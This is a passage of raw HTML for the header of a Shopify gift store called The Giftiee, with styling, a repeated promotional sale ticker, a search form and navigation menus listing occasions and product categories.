  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19524302471317__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--19524302471317__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--19524302471317__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--19524302471317__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--19524302471317__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19524302471317__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--19524302471317__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--19524302471317__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--19524302471317__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--19524302471317__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--19524302471317__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--19524302471317__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--19524302471317__2c2ec774-3430-481f-b927-e9c035b9d24e color-background-2 gradient section-sections--19524302471317__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              🚚 Free Shipping on Orders $99+
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              🏷 SAVE UP TO 50%
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              💲 BUY MORE SAVE MORE!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping on Orders $99+
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🏷 SAVE UP TO 50%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💲 BUY MORE SAVE MORE!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping on Orders $99+
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🏷 SAVE UP TO 50%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💲 BUY MORE SAVE MORE!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping on Orders $99+
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🏷 SAVE UP TO 50%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💲 BUY MORE SAVE MORE!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping on Orders $99+
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🏷 SAVE UP TO 50%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💲 BUY MORE SAVE MORE!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping on Orders $99+
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🏷 SAVE UP TO 50%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💲 BUY MORE SAVE MORE!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping on Orders $99+
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🏷 SAVE UP TO 50%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💲 BUY MORE SAVE MORE!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping on Orders $99+
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🏷 SAVE UP TO 50%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💲 BUY MORE SAVE MORE!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping on Orders $99+
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🏷 SAVE UP TO 50%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💲 BUY MORE SAVE MORE!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping on Orders $99+
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🏷 SAVE UP TO 50%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💲 BUY MORE SAVE MORE!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping on Orders $99+
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🏷 SAVE UP TO 50%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💲 BUY MORE SAVE MORE!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping on Orders $99+
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🏷 SAVE UP TO 50%
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💲 BUY MORE SAVE MORE!
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--19524302471317__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="SHVnJ8QdA2mP0fKcO7BLX3Trw5UhZyE9txsWleG6oV4Mz yK2tP8oL6qH4uN7vG5rC1xM3fB9wJ0dAkjeZlgRXmVhDsFciWYpnQTEUOzSbFaG t6eQvN1hU9GbM0PkL7RYF4wX2CxO8znViHqTg3fsZpJr5aKjymEoWBdAlcDShuF   oM5YtJxR1fG4pN7VkE8WbH3dQzU0cC9ZlqA2SnvF6mPjLwKXgiyOsTehBruDpaG   jV3uA7tQn9H4mFeC0sW1zX5LrP8dB6oMqyNkfY2vJlGgZcUxwIbhTRaDSpKEOFr   aW6dP4bN2oF1jT5gH7lY3xV9uQ8mS0zXnCkGvRLeMfyOqJpBhiZtDrCAwUKsXEo   zP8bM1xY0qV4rW6tH7oC3fN5uG9kJ2mAldnEvsQZyTFiLwGpaBXRKeUDhOSjcIr   yK2tP8oL6qH4uN7vG5rC1xM3fB9wJ0dAkjeZlgRXmVhDsFciWYpnQTEUOzSbFaG   fM4wN2vQ7hL1rP6bT9oG5xC3uH8kY0dJmznVseAlZfXiWRpEoByUaKqDTcOjSFg">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Occasions
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-occasions" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Occasions
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/valentines-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Valentine&#39;s Day
                                  </a></li><li><a href="/collections/mothers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mother&#39;s Day
                                  </a></li><li><a href="/collections/fathers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Father&#39;s Day
                                  </a></li><li><a href="/collections/halloween-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Halloween
                                  </a></li><li><a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        Product
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/graphic-apparel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Graphic Apparel
                                  </a></li><li><a href="/collections/soft-blanket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Soft Blanket
                                  </a></li><li><a href="/collections/doormat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Doormat
                                  </a></li><li><a href="/collections/garden-flag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Garden Flag
                                  </a></li><li><a href="/collections/door-plate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Door Plate
                                  </a></li><li><a href="/collections/canvas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Canvas
                                  </a></li><li><a href="/collections/jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jewelry
                                  </a></li><li><a href="/collections/mug" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mug
                                  </a></li><li><a href="/collections/wine-tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wine Tumbler
                                  </a></li><li><a href="/collections/tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tumbler
                                  </a></li><li><a href="/collections/water-tracker-bottle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Water Tracker Bottle
                                  </a></li><li><a href="/collections/sunshade" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sunshade
                                  </a></li><li><a href="/collections/butterfly" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                    Hawaii Shirt
                                  </a></li><li><a href="/collections/beach-shorts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beach Shorts
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/embroidered-apparel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Embroidery
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Jewelry
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Jewelry
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/gift-for-mom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    For Mom
                                  </a></li><li><a href="/collections/gift-for-daughter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    For Daughter
                                  </a></li><li><a href="/collections/son" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    For Son
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/pet-christmas-woven-blanket" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Woven Blanket
                    </a></li><li><a href="/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Reviews
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://thegiftiee.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="SHVnJ8QdA2mP0fKcO7BLX3Trw5UhZyE9txsWleG6oV4Mz yK2tP8oL6qH4uN7vG5rC1xM3fB9wJ0dAkjeZlgRXmVhDsFciWYpnQTEUOzSbFaG t6eQvN1hU9GbM0PkL7RYF4wX2CxO8znViHqTg3fsZpJr5aKjymEoWBdAlcDShuF   oM5YtJxR1fG4pN7VkE8WbH3dQzU0cC9ZlqA2SnvF6mPjLwKXgiyOsTehBruDpaG   jV3uA7tQn9H4mFeC0sW1zX5LrP8dB6oMqyNkfY2vJlGgZcUxwIbhTRaDSpKEOFr   aW6dP4bN2oF1jT5gH7lY3xV9uQ8mS0zXnCkGvRLeMfyOqJpBhiZtDrCAwUKsXEo   zP8bM1xY0qV4rW6tH7oC3fN5uG9kJ2mAldnEvsQZyTFiLwGpaBXRKeUDhOSjcIr   yK2tP8oL6qH4uN7vG5rC1xM3fB9wJ0dAkjeZlgRXmVhDsFciWYpnQTEUOzSbFaG   fM4wN2vQ7hL1rP6bT9oG5xC3uH8kY0dJmznVseAlZfXiWRpEoByUaKqDTcOjSFg">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset"
          ><span class="h2">The Giftiee</span></a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Occasions</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/valentines-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Valentine&#39;s Day
                                </a></li><li><a href="/collections/mothers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mother&#39;s Day
                                </a></li><li><a href="/collections/fathers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Father&#39;s Day
                                </a></li><li><a href="/collections/halloween-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Halloween
                                </a></li><li><a href="/collections/christmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span class="header__active-menu-item">Product</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/graphic-apparel" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Graphic Apparel
                                </a></li><li><a href="/collections/soft-blanket" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Soft Blanket
                                </a></li><li><a href="/collections/doormat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Doormat
                                </a></li><li><a href="/collections/garden-flag" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Garden Flag
                                </a></li><li><a href="/collections/door-plate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Door Plate
                                </a></li><li><a href="/collections/canvas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Canvas
                                </a></li><li><a href="/collections/jewelry" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jewelry
                                </a></li><li><a href="/collections/mug" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mug
                                </a></li><li><a href="/collections/wine-tumbler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wine Tumbler
                                </a></li><li><a href="/collections/tumbler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tumbler
                                </a></li><li><a href="/collections/water-tracker-bottle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Water Tracker Bottle
                                </a></li><li><a href="/collections/sunshade" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sunshade
                                </a></li><li><a href="/collections/butterfly" class="header__menu-item list-menu__item link link--text focus-inset caption-large list-menu__item--active" aria-current="page">
                                  Hawaii Shirt
                                </a></li><li><a href="/collections/beach-shorts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beach Shorts
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/embroidered-apparel" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
